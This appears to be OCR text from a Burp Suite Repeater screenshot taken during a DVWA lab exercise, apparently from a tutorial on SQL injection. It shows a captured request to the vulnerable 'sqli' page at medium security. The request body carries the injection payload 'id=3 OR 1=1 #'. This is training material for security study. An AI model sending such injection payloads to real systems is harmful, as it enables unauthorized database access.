 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://gustiman.space HTTP/1 ?
Request Response
INSPECTOR ?
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gustiman.space
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://gustiman.space/DVWA/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=7p8bcqmosngbm5odm6pba4rv2p
14 Connection: close
15
16 id=3 OR 1=1 #&Submit=Submit
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
? Search... 0 matches
Done 5,008 bytes | 254 millis